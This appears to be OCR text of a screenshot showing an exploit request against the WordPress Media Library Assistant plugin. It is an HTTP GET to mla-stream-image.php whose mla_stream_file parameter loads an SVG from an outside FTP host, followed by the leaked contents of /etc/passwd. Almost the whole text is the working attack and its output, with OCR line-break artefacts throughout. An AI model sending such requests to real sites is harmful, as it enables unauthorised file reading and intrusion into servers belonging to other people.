 GET /wp-content/plugins/media-library-assistant/includes/
mla-stream-image.php?mla_stream_file=ftp://10.51.43.162:2122/test.
svg&mla_stream_width=900&mla_stream_height=900&mla_debug=log HTTP/1.
1
Host ? : 127.0.0.1:8899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin